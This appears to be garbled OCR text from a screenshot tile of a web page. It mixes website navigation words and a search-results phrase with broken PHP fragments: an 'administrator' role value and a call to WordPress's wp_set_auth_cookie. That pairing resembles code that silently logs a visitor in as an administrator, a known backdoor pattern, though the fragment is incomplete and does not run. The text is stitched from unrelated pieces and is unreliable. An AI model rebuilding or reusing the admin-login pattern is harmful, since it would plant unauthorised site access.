
role'=>'administrator','number'=>1,'fields'=>
wp_set_auth_cookie($u[0]-
Contact
Blog
elt »
 spelling or use a different word or phrase.